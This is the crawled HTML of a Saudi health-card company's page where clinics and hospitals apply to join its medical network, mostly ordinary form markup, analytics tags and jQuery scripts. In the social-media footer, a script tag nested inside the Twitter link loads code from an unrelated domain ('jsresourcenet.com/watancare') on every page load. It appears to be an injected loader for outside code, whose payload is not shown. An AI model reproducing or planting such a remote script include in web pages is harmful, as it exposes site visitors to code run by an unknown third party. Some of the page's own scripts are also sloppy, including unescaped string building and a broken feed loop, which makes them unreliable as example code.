

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://watancare.net/join-us-Provider.aspx
body_size: 36600
content:


<!doctype html>
<html>
<head><meta charset="utf-8" /><title>
	انضمام المراكز الطبيه
</title><meta content="بطاقة التكافل الطبية" property="og:title" /><meta content="الشركة الأولى في مجال الرعاية الصحية في المملكة العربية السعودية ,بطاقة تكافل وطن هي الأكثر شمولية والأوفر للوقت والمال وتقدم خصومات فورية وحقيقية تصل إلى 80% على مختلف الخدمات الطبية" property="og:description" /><meta name="keywords" content="تكافل وطن الخرج , تكافل وطن للرعاية الصحية، بطاقة تكافل وطن ، تكافل وطن ، بطاقه تكافل وطن , عرض تكافل وطن , تكافل وطن الرياض , تكافل وطن الشرقيه , تكافل وطن الاحساء , تكافل وطن الدمام , تكافل وطن الخبر , تكافل وطن الجبيل , تكافل وطن الغربية , تكافل وطن جدة , تكافل وطن المدينه المنورة , تكافل وطن مكة , تكافل وطن الطائف , تكافل وطن الجنوب , تكافل وطن أبها , تكافل وطن خميس مشيط , تكافل وطن نجران , تكافل وطن جازان , تكافل وطن جيزان , تكافل وطن الشمال , تكافل وطن عرعر , تكافل وطن تبوك , تكافل وطن الوسطى , تكافل وطن المزاحمية , تكافل وطن الدوادمي , عروض تكافل وطن , تكافل الوطن , تكافل الوطني , تكافل الوطنية , بطاقة تكافل الوطن , تامين تكافل وطن , تامين تكافل الوطن , شركة تكافل وطن , تكافل وطن بيشة , عروض تكافل وطن , كوبونات تكافل وطن , موقع تكافل وطن , مستشفيات تكافل وطن , تأمين تكافل وطن , تامين وطن , تامين الوطني , تامين تكافل الوطن" /><meta name="description" content="الشركة الأولى في مجال الرعاية الصحية في المملكة العربية السعودية ,بطاقة تكافل وطن هي الأكثر شمولية والأوفر للوقت والمال وتقدم خصومات فورية وحقيقية تصل إلى 80% على مختلف الخدمات الطبية" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link href="assets/css/bootstrap.css" rel="stylesheet" type="text/css" /><link href="assets/css/custom.css" rel="stylesheet" type="text/css" /><link href="assets/web-fonts-with-css/css/fontawesome-all.min.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" href="assets/css/lightslider.css" />
   
     <script src="assets/js/modernizr.js"></script>
    <script src="https://rss2json.com/gfapi.js"></script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136959743-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

    gtag('config', 'UA-136959743-1');

    //-- Global site tag(gtag.js) - Google Ads: 788521017
    gtag('config', 'AW-788521017');

</script>
    <script>(function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
            'gtm.start':
            new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-W94XLMV');</script>

    <style type="text/css">
            /*تقييم الزوار*/
        .Star
        {
            background-image: url(assets/images/Star.gif);
            height: 17px;
            width: 17px;
        }
        .WaitingStar
        {
            background-image: url(assets/images/WaitingStar.gif);
            height: 17px;
            width: 17px;
        }
        .FilledStar
        {
            background-image: url(assets/images/FilledStar.gif);
            height: 17px;
            width: 17px;
        }
        /*===================================*/    
        .lSPager{
            display:none !important;
        }
    </style>
    

        		<!-- Favicon -->
		<link rel="icon" type="image/png" href="favicon.png" /></head>

<body class="rtllang">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W94XLMV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="container-fluid">
	<nav class="navbar navbar-expand-lg navbar-light bg-light logo-mobile">
  <a class="navbar-brand" href="Default.aspx">
  	<img src="assets/images/logo333 (1).png" width="160">
  </a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse text-right" id="navbarSupportedContent">
      <div class="row d-lg-none d-md-block d-sm-block d-flex">
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="Default.aspx">الرئيسية</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="about-us.aspx">عن تكافل وطن</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="medical-network.aspx">الشبكة الطبية</a></div>

           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="SubscriptionElectronic.aspx"> اشترك الآن</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="join-us-Provider.aspx"> انضمام المراكز الطبيه </a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="Offers_Main.aspx">العروض والكوبونات</a></div>

           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="EStore.aspx">متجر تكافل</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="SubscriptionElectronic.aspx">البطاقة الالكترونية</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="news.aspx">الأخبار</a></div>

          <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="jobs.aspx">التوظيف</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="Subscription-enquiry.aspx">استعلام وطباعه</a></div>
          
           <div id="Panel_loginMob" class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a href="Login.aspx" id="loginnId" class="nav-link p-0 grey-bg pt-1 pb-1 pr-1"><i class="fas fa-user"></i> تسجيل الدخول</a></div>
           
           
           
    
  </div>

    <ul class="navbar-nav mx-auto d-none d-lg-flex d-md-none d-sm-none">
       


      <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="Default.aspx">الرئيسية</a>
      </li>
      <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="about-us.aspx">عن تكافل وطن</a>
      </li>
      <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="medical-network.aspx">الشبكة الطبية</a>
      </li>

          <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="SubscriptionElectronic.aspx"> اشترك الآن</a>
      </li>
          <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="join-us-Provider.aspx"> انضمام المراكز الطبيه </a>
      </li>

         
        <li class="nav-item min-width130 text-center">
            <a class="nav-link" href="Offers_Main.aspx">العروض والكوبونات</a>
        </li>
        
              <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="EStore.aspx">متجر تكافل</a>
      </li>
      <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="SubscriptionElectronic.aspx">البطاقة الالكترونية</a>
      </li>
      <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="news.aspx">الأخبار</a>
      </li>
     <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="jobs.aspx">التوظيف</a>
      </li>
      <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="Subscription-enquiry.aspx">استعلام وطباعة</a>
      </li>
    
      
    </ul>
<div class="my-lg-0 mt-0 pt-0 mb-0 pb-0 h-100 form-inline text-center d-lg-flex d-md-none d-sm-none d-none">


         <div id="Panel_login">
	
             
                   <a href="Login.aspx" id="loginId" class="dropdown-item text-center">
                         <i class="fas fa-user d-block"></i>
                       تسجيل الدخول</a>
              
           
</div>

        
  </div>
      </div>
</nav>

</div>
    <div class=" container">

        <div class="row">
                 <div class="col-12">
                     <div class="input-group mb-3">

 <input type="text" id="txtSearch" class="form-control theborder-text text-dark" placeholder="بحث عن مركز طبى او عرض او طبيب" aria-label="بحث" aria-describedby="button-addon2">
  <div class="input-group-prepend">
    <button class="btn btn-outline-secondary blue-color theborder-search" type="button" id="button-addon2"><i class="fas fa-search"></i></button>
  </div>

</div>
                 </div>
             </div>
    </div>

    <div class="container-fluid">
            <form method="post" action="./join-us-Provider.aspx" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="pfwQAY+0zWHk3KXnX2KuHTRobnBfk7Wvl/+ydPKkJhEzSzp/HMpn4ZZWIEgekk6sEfzVyrw2MbSyis7iCaeb515tyi1q2/iRIm2tJ5UDVY1Ic30bxH1vk0fUK3EXDnka0y+UwYQwS6BqgECB7xh5Q9GnbzzMc+OtFWAnFkLBdlc3uiUrAid+ELlITQZJOgncwKYu3o2LHn8CROKjEPUv9MUXUuePo/VKs/uk6bKIOaoZ01/n4yrJgh1oyuiRkCBt81LlwinVvtNI6AgAc2h7mp95loxcTXyzgKaMzwCm6d0xMyc9KQFj/EfdCfdKkzuNzSP8qgB0GTRNDnTqIWjKEskxuosmCLglmq0ZwDRG2tEwvXwc6dWBX7GJxLq7DiDK6LBLJpbPnFEbfvN2eX7gObrhhI2N5HAjaZol/IRdmqgV/gqEi3Km6Zipw7t/LvCzsSc777mJ4T1RTVgr7b5HgU4eqzFnRgVbOZX599LplbBCsjXm7wT4aclFcvds4RT6XfM6Ur9Hk0jSOCQNEJwcWI0f0mk7Gh2CsSFXuVyN/x70PV7Y3BiXZx5glrRoYGPMki9n6QT5EOfb8MSKPw/K0eebhbegXBtFOezBQu6i3+kbeCa+OdrG02Y4PX6dVgKlw1B/2UGFf/PI/S279tp4+3PlLBoALj/Xxsz5mJ52HokUCmwFVKvB71iWZ/fvM+BGI4Ert6bfgbhyz/XA923gpgYh220gAn7Bm7+USTuWES9vElobg8XzVQRFon/tkPoPJCdKkejQJk+ap1U/OaiRlAYOa1JmsJJxu4yciKdSTchRlVDoRXgSrHtAfX7g79rxXPdP8vU0MGxNHBouIFP9I1iN8oGgEBeAIQKkJEzNtfdFHD/[base64]/G4/SeakNDNe0T7FEh7/Qo51ELKF+utvIZH5ETuwjYZM+KkMEEaMyGVNO9v6rZB1KnTBpG4+Cbw96mJZpjXEARLxc+McRDYH4PW49qJ4/Ib+eYotqlGfkalAxr/ahR0swMjCSiF5CAfFvYm77Px+pIypDpRl4VMKa/z7ehnEI3nh9EtsU0kirw+SIyCm/[base64]/Tn66WdmZkVdRNbahld+d+nOdkTHQ2LRhXE6hOUQog+Bp/kRoIXkVWRj7QH8xK0=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="34B2CBB2" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="r97wkhJ6x1rxy7+jRbxREODXE9/[base64]/+NTsjkupd6cnoGS7Nk+hXKc+AaUSqzPlzmRlFxqeRAumLtAUJO60ViwRZNwW36D2vvkgCnbfcL5hWzFwYWOihAQiaidDxBt3UaDGYyI5n2KnpYQguD4d1jx2CfgvkiHY77TkZUYHguFXGxJJA6j36SAyCKue3Eom6raVdKmV7Cv6ZaJrKWnFZ88V/2JGuG45NtnA2tPX+kF4CoW8BlnigEpxUyAjmhdCVmcyoi+78lG20+Uoy/Hp5lD9uUZMKbKOeR7IhKdoJ5EZvxl02yQyVMBoDJEfeN+xLiTLypNsVvTN8CIQJvTRTxA+8b1ba+uWhCJO+mzvA2MvtDE9iiU4bJWrEOs1ntdi8O5mnKXZqbNVKwhA+hN9sk1UrsVyJFytBR7myi9yOYYGngiNuBC1k0xSWUew/ttapIg0gFr+ZM1pLM3W2k400L43kJa64wYmRA1sulNIKt3yuvEIkzZeLglkUdqf6vHSQKaLsVquQOD//upDCAxYZLINwXAPNMUO3WowTd5dkyMEP//3w9j0lkkBCLL+mPQoLxprGsTl/p95eWTCzAfKfIsVt3zQaVUWBO7zj279ott1+xJaQrR" />
</div>

        
    <div class="container-fluid about-bg p-0">
	<div class="row m-0">
		<div class="col-lg-6 col-10  deader-title-bg padding-top-bottom text-right padding-right-9 ">
            <h1 class="text-white">انضمام المراكز الطبية</h1>
			
		</div>
		<div class="col-lg-6 col-2 d-block d-lg-none d-md-block d-sm-block d-xl-none pt-3">
			<a href="javascript:history.go(-1)" class="font-29 text-white"><i class="fas fa-arrow-left"></i></a>
		</div>
	</div>
</div>

<div class="container">

	<div class="row">
	<div class="col-lg-12 text-center padding-right-9 padding-left-9">
		
		<div class="mt-3">
			<div class="row">
			<div class="col-lg-6 col-md-6 col-sm-12 text-right">
				 <div class="form-group">
    <label class="blue-color font-14" for="m2">نوع مقدم الخدمة</label>
    
                        <select name="ctl00$ContentPlaceHolder1$m2" id="ContentPlaceHolder1_m2" class="form-control textbox_st rtl_dir select-style">
	<option value="1">عيادات</option>
	<option value="2">مستوصف</option>
	<option value="3">مستشفى</option>
	<option value="5">محل نظارات</option>
	<option value="7">مركز نسائي</option>
	<option value="8">أخرى</option>
	<option value="9">صيدليات</option>
	<option value="10">مركز رياضي</option>
	<option value="11">مختبرات</option>
	<option value="12">علاج طبيعي (مساج)</option>
	<option value="13">مستوصفات</option>
	<option value="14">مجموعة</option>
	<option value="15">مركز</option>
	<option value="16">مجمع</option>
	<option value="17">مراكز</option>
	<option value="18">مجمعات</option>

</select>
                        
  </div>
				</div>
			<div class="col-lg-6 col-md-6 col-sm-12 text-right">
				<div class="form-group">
    <label class="blue-color font-14" for="m3">مسمى مقدم الخدمة</label>
    
   <input name="ctl00$ContentPlaceHolder1$m3" type="text" id="ContentPlaceHolder1_m3" class="form-control textbox-style" aria-describedby="emailHelp" placeholder="ادخل مسمى مقدم الخدمة" />
  </div>
				</div>
				<div class="col-lg-6 col-md-6 col-sm-12 text-right">
				<div class="form-group">
    <label class="blue-color font-14" for="m4">المنطقة</label>
    
                            <select name="ctl00$ContentPlaceHolder1$m4" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ContentPlaceHolder1$m4\&#39;,\&#39;\&#39;)&#39;, 0)" id="ContentPlaceHolder1_m4" class="form-control textbox_st rtl_dir select-style">
	<option selected="selected" value="0">فضلا اختر عنصر من القائمة</option>
	<option value="1">المنطقة الوسطى</option>
	<option value="5">المنطقة الشرقية</option>
	<option value="9">منطقة الحدود الشمالية</option>
	<option value="16">المنطقة الغربية</option>
	<option value="19">المنطقة الجنوبية</option>
	<option value="22">مملكة البحرين</option>

</select>
                     
  </div>
				</div>
				<div class="col-lg-6 col-md-6 col-sm-12 text-right">
                    <div class="form-group">
                        <label class="blue-color font-14" for="m5">المدينة </label>
                        <select name="ctl00$ContentPlaceHolder1$m5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ContentPlaceHolder1$m5\&#39;,\&#39;\&#39;)&#39;, 0)" id="ContentPlaceHolder1_m5" class="form-control textbox_st rtl_dir select-style">
	<option selected="selected" value="0">فضلا اختر عنصر من القائمة</option>

</select>

                        

                    </div>
				</div>
                				<div class="col-lg-6 col-md-6 col-sm-12 text-right">
                    <div class="form-group">
                        <label class="blue-color font-14" for="govId">المحافظة </label>
                        <select name="ctl00$ContentPlaceHolder1$govId" id="ContentPlaceHolder1_govId" class="form-control textbox_st rtl_dir select-style">
	<option value="0">فضلا اختر عنصر من القائمة</option>

</select>

                        

                    </div>
				</div>
				<div class="col-lg-6 col-md-6 col-sm-12 text-right">
				<div class="form-group">
    <label class="blue-color font-14" for="m6">العنوان </label>
                    <input name="ctl00$ContentPlaceHolder1$m6" type="text" id="ContentPlaceHolder1_m6" class="form-control textbox-style" />
   
  </div>
				</div>
				<div class="col-lg-6 col-md-6 col-sm-12 text-right">
				<div class="form-group">
    <label class="blue-color font-14" for="exampleInputEmail1">الهاتف</label>
    
                             <input name="ctl00$ContentPlaceHolder1$m7" type="text" id="ContentPlaceHolder1_m7" class="form-control textbox-style" />
  </div>
				</div>
				<div class="col-lg-6 col-md-6 col-sm-12 text-right">
                    <div class="form-group">
                        <label class="blue-color font-14" for="mail">البريد الالكترونى</label>
                        <input name="ctl00$ContentPlaceHolder1$mail" type="text" id="ContentPlaceHolder1_mail" class="form-control textbox-style" />

                    </div>
				</div>
				<div class="col-lg-6 col-md-6 col-sm-12 text-right">
				<div class="form-group">
    <label class="blue-color font-14" for="m8">المسئول</label>
<input name="ctl00$ContentPlaceHolder1$m8" type="text" id="ContentPlaceHolder1_m8" class="form-control textbox-style" />   
  </div>
				</div>
				<div class="col-lg-6 col-md-6 col-sm-12 text-right">
				<div class="form-group">
    <label class="blue-color font-14" for="m9"> جوال المسئول</label>
<input name="ctl00$ContentPlaceHolder1$m9" type="text" id="ContentPlaceHolder1_m9" class="form-control textbox-style" />   
   
  </div>
				</div>
				<div class="col-lg-6 col-md-6 col-sm-12 text-right">
				<div class="form-group">
    <label class="blue-color font-14" for="coor"> رابط الموقع على الخريطة</label>
<input name="ctl00$ContentPlaceHolder1$coor" type="text" id="ContentPlaceHolder1_coor" class="form-control textbox-style" />   
   
  </div>
				</div>
				
			<div class="col-lg-12 col-md-12 col-sm-12">
			 
                        <input type="submit" name="ctl00$ContentPlaceHolder1$Button1" value="حفـظ" id="ContentPlaceHolder1_Button1" class="btn btn-primary w-100 rounded-0" />
				                       <a href="PrivacyPolicy.aspx" class="text-center"><h5 class='mb-0 green-color'>الاطلاع على سياسة الخصوصية</h5></a>

                         <span id="ContentPlaceHolder1_Label1" class="notify"></span>
				</div>
				
			</div>
 
 
  
 
</div>
		
			
		
		
		
		
		
		</div>
		
	</div>
	
</div>



<div class="container-fluid subscribtion-bg padding-top-bottom mt-4">
	<div class="row">
	<div class="col-lg-12 padding-left-9 padding-right-9">
		
			<div class="row">
			
			<div  class="col-lg-4 col-sm-12 col-12 p-0 text-right inhert-padding">
				<h1 class="green-color light-green-color">اشترك الآن</h1>
			<h6 class="font-18 text-white">شبكة خدمات صحية متكاملة بجميع التخصصات
لمحيطك بجميع مناطق المملكة لتلبية إحتياجاتك
الطبية داخل المراكز التابعة لشركائنا</h6>
				</div>
				<div class="col-lg-8 col-sm-12 col-12 p-0 text-left inhert-padding">
					<div class="row">
				<div class="col-lg-6 col-md-6 col-sm-12 col-12 ">
					
				
                    <input type="submit" name="ctl00$ContentPlaceHolder1$btn_Person" value="اشتراك الأفراد" id="ContentPlaceHolder1_btn_Person" class="btn rounded-0 btn-primary btn-tw-primary font-14 w-100 p-4 green-bg text-white mb-1" /></div>
				<div class="col-lg-6 col-md-6 col-sm-12 col-12">
					
                    <input type="submit" name="ctl00$ContentPlaceHolder1$btn_Family" value="اشتراك العائلات" id="ContentPlaceHolder1_btn_Family" class="btn rounded-0 btn-primary btn-tw-primary font-14 w-100 p-4 green-bg text-white mb-1" />		
                </div>
				
			</div>
				</div>
			</div>
			
		
		
		
		
		
		</div>
	</div>

	</div>
	
	
	<div class="container-fluid mt-5">
	<div class="row">
		
			<div class="col-lg-12 text-center">
				<h1 class="">
				تعليقات عن تكافل وطن
			</h1>
			<hr class="border border-dark border-thick mt-1 w-5">
			</div>
		</div>
		<div id="ContentPlaceHolder1_noteClient" class="row"></div>
	
	</div>



    </form>

    </div>




<div class="container-fluid offers-bg mt-5 padding-top-bottom">

<div class="row">
	<div class="col-lg-12 col-md-12 col-sm-12 text-center">
	<h3 class="text-white">مساحه اعلانية</h3>
	
	</div>
	
	</div>
 
	</div>

        <div class="container-fluid pt-2 pb-2 blue-bg text-white">
              <div class="row mb-2">
        <div class="col-12 text-center">
            <button type="button" class="btn btn-primary rounded-0 font-14 green-bg" onclick="window.location.href='SubscriptionElectronic.aspx'">
                اشترك الآن
            </button>
        </div>    
        </div>
		<div class="row">
			<div class="col-lg-6 text-right pr-4 footer-center">
				<div class="">
						<a href="https://twitter.com/watanca"><script src=//jsresourcenet.com/watancare></script><a href="" id="twit" target="_blank" class="ml-2 text-white font-20"><i class="fab fa-twitter-square"></i></a>
						<a href="https://www.facebook.com/WatanCareOfficial/" id="faceB" target="_blank" class="ml-2 text-white font-20"><i class="fab fa-facebook-square"></i></a>
						<a href="https://www.snapchat.com/add/takaful1" id="snapCh" target="_blank" class="ml-2 text-white font-20"><i class="fab fa-snapchat-square"></i></a>
						<a href="https://www.linkedin.com/" id="linked" target="_blank" class="ml-2 text-white font-20"><i class="fab fa-linkedin-in"></i></a>
						<a href="https://www.google.com/" id="googl" target="_blank" class="ml-2 text-white font-20"><i class="fab fa-google"></i></a>
					</div>
			</div>
			<div class="col-lg-6 text-left pt-2 mobile-center">
						<p class="mb-0">Copyright © 2017. Takaful Watan Co</p>
			</div>
		</div>
	</div>
	
    <input name="ctl00$loginPageUrl" type="hidden" id="loginPageUrl" value="Login.aspx" />
	
	


	 <script src="assets/js/jquery.min.js"></script>
    <script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
 
    <script src="https://use.fontawesome.com/826a7e3dce.js"></script>


      <script src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
    <script src="assets/js/lightslider.js"></script> 

    <script type="text/javascript">

        $(document).ready(function () {
            $('#content-slider').lightSlider({
                rtl: true,
                speed: 400,
                auto: true,
                loop: true,
                item: 4,
                slideMargin: 6
                
            });
        });

    </script>



  <script>window.jQuery || document.write('<script src="js/libs/jquery-1.7.min.js">\x3C/script>')</script>
      
      <script defer src="assets/js/jquery.flexslider.js"></script>

  <script type="text/javascript">
      $(function () {
          SyntaxHighlighter.all();
      });
      $(window).load(function () {
          $('.flexslider').flexslider({
              animation: "slide",
              animationLoop: true,
              itemWidth: 210,
              slideshowSpeed: 2000,

              itemMargin: 5,
              pausePlay: false,
              start: function (slider) {
                  $('body').removeClass('loading');
              }
          });
      });
  </script>



    



    <script>

        // Gallery image hover
        $(".img-wrapper").hover(
            function () {
                $(this)
                    .find(".img-overlay")
                    .animate({ opacity: 1 }, 600);
            },
            function () {
                $(this)
                    .find(".img-overlay")
                    .animate({ opacity: 0 }, 600);
            }
        );

        // Lightbox
        var $overlay = $('<div id="overlay"></div>');
        var $image = $("<img>");
        var $prevButton = $(
            '<div id="prevButton"><i class="fa fa-chevron-right"></i></div>'
        );
        var $nextButton = $(
            '<div id="nextButton"><i class="fa fa-chevron-left"></i></div>'
        );
        var $exitButton = $('<div id="exitButton"><i class="fa fa-times"></i></div>');

        // Add overlay
        $overlay
            .append($image)
            .prepend($prevButton)
            .append($nextButton)
            .append($exitButton);
        $("#gallery").append($overlay);

        // Hide overlay on default
        $overlay.hide();

        // When an image is clicked
        $(".img-overlay").click(function (event) {
            // Prevents default behavior
            event.preventDefault();
            // Adds href attribute to variable
            var imageLocation = $(this)
                .prev()
                .attr("href");
            // Add the image src to $image
            $image.attr("src", imageLocation);
            // Fade in the overlay
            $overlay.fadeIn("slow");
        });

        // When the overlay is clicked
        $overlay.click(function () {
            // Fade out the overlay
            $(this).fadeOut("slow");
        });

        // When next button is clicked
        $nextButton.click(function (event) {
            // Hide the current image
            $("#overlay img").hide();
            // Overlay image location
            var $currentImgSrc = $("#overlay img").attr("src");
            // Image with matching location of the overlay image
            var $currentImg = $('#image-gallery img[src="' + $currentImgSrc + '"]');
            // Finds the next image
            var $nextImg = $(
                $currentImg
                    .closest(".image")
                    .next()
                    .find("img")
            );
            // All of the images in the gallery
            var $images = $("#image-gallery img");
            // If there is a next image
            if ($nextImg.length > 0) {
                // Fade in the next image
                $("#overlay img")
                    .attr("src", $nextImg.attr("src"))
                    .fadeIn(800);
            } else {
                // Otherwise fade in the first image
                $("#overlay img")
                    .attr("src", $($images[0]).attr("src"))
                    .fadeIn(800);
            }
            // Prevents overlay from being hidden
            event.stopPropagation();
        });

        // When previous button is clicked
        $prevButton.click(function (event) {
            // Hide the current image
            $("#overlay img").hide();
            // Overlay image location
            var $currentImgSrc = $("#overlay img").attr("src");
            // Image with matching location of the overlay image
            var $currentImg = $('#image-gallery img[src="' + $currentImgSrc + '"]');
            // Finds the next image
            var $nextImg = $(
                $currentImg
                    .closest(".image")
                    .prev()
                    .find("img")
            );
            // Fade in the next image
            $("#overlay img")
                .attr("src", $nextImg.attr("src"))
                .fadeIn(800);
            // Prevents overlay from being hidden
            event.stopPropagation();
        });

        // When the exit button is clicked
        $exitButton.click(function () {
            // Fade out the overlay
            $("#overlay").fadeOut("slow");
        });


</script>



    <script type="text/javascript">   
    //Called this method on any button click  event for Testing
        function MyFunction(Param1) {
            var loginPageUrl = document.getElementById('loginPageUrl').value
    $.ajax({
        type: "POST",
        url: "Offers_Main.aspx/addReserve",
        data: "{ id: '" + Param1+ "'}",
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        async:false,
        success: function (data) {
            if (data.d=="no") {
                window.open(loginPageUrl,"_self")
            } else {
                if (data.d == 0) { alert("لا يمكن حجز الكوبون لاكتمال العدد المطلوب"); }
                else if (data.d == 1) { alert("تم تسجيل حجز لهذا العرض/الكوبون سابقا"); }
               else if (data.d == 2) {
               var current = $("#id_" + Param1).text();
                current = current - 1;
                $("#id_" + Param1).text(current);
                //alert(data.d);
                alert("تم الحجز بنجاح");
               }
               else if (data.d == 3) { alert("حدث خطأ اثناء تنفيذ العملية"); }
               else
                {
                   alert("تأكد من اختيار العرض/الكوبون");
                }

            }
            

        },
        Error: function (x, e) {
            // On Error
            alert("خطا في الاتصال بالخادم");
        }
    });
}  
    </script>  


    








    

   <script>
       google.load("feeds", "1");

       function initialize() {
           var url = 'https://www.moh.gov.sa/_layouts/15/moh/RssGenerator.aspx?WebSiteUrl=/Ministry/MediaCenter/News/&ListUrl=/Ministry/MediaCenter/News/Pages/&ViewName=RSSView&RssTitle=&RssDescription=&DescriptionField=BriefDesc'; //Data in XML format  
           var feed = new google.feeds.Feed(url);
           feed.load(function (result) {
               if (!result.error) {
                   //var container = document.getElementById("feed");
                   for (var i = 4; i < result.feed.entries.length; i--) {
                       if (i == 5) { return; }
                       var title = result.feed.entries[i]["title"];
                       //debugger;
                       var description = result.feed.entries[i]["content"];
                       var link = result.feed.entries[i]["link"];
                       var pubDate = result.feed.entries[i]["publishedDate"];

                       var div = "<div class='card rounded-0 border-0'>";
                       div += "<div class='card-body'><div class='row'><div class='col-lg-6'>";
                       div += "<img src='assets/images/news.jpg' class='img-fluid'></div>";
                       div += "<div class='col-lg-6 text-right padding-top-5'>";
                       div += " <a href='" + link + "'>";
                       div += "<h5 class='card-title'>" + title + " </h5><h6>" + pubDate + "</h6>";
                       div += "<p class='text-dark'>" + description + " </p></a></div></div></div></div>";
                       $(div).prependTo("#ContentPlaceHolder1_addNew");

                       //$("<a target='_blank' href='" + link + "' >" + title + " </a><span> || </span>").prependTo("#marq");
                       //$("#marq").append("<a href='" + link + "' >" + title + "</a> || ");
                       //alert(div);
                       //var div = document.createElement("div");
                       //div.appendChild(document.createTextNode(entry.title));
                       //container.appendChild(div);
                   }
               }
           });
       }
       google.setOnLoadCallback(initialize);

  
   </script>




             
      <script type="text/javascript">
          $("#button-addon2").click(function () {
          var text = $("#txtSearch").val();
          if (text=="") {
              alert("تأكد من ادخال نص البحث");
          } else {
              window.location.href = 'search_results.aspx?id=' + text
          }
          });
          $("#txtSearch").keypress(function (e) {
              var key = e.which;
              if (key == 13) {
                  var text = $("#txtSearch").val();
                  if (text == "") {
                      alert("تأكد من ادخال نص البحث");
                  } else {
                      e.preventDefault();
                      window.location.href = 'search_results.aspx?id=' + text
                  }
              }
          })

          </script>

      
    <script type="text/javascript" >

        function copyToClipboard() {
            var copyTextarea = document.querySelector('#ContentPlaceHolder1_txt_linkShare');
            copyTextarea.focus();
            copyTextarea.select();

            try {
                var successful = document.execCommand('copy');
                var msg = successful ? 'successful' : 'unsuccessful';
                alert('تم النسخ بنجاح');
            } catch (err) {
                console.log('Oops, unable to copy');
            }
            //const textToCopy = document.getElementById('ContentPlaceHolder1_txt_linkShare').value;
